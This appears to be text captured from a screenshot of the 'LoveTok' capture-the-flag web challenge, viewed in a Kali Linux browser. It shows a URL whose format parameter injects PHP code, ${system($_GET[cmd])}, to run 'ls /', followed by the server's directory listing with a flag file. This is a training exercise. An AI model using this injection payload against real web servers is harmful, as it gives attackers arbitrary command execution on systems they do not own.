 LoveTok
94.237.62.195:53416/?format=${system($_GET[cmd])}&cmd=ls /
50%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin boot dev entrypoint.sh etc flagFSz5k home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www
LoveTok
CAFE
STAFF
You'll find love:
Nah, that doesn't work for me. Try again!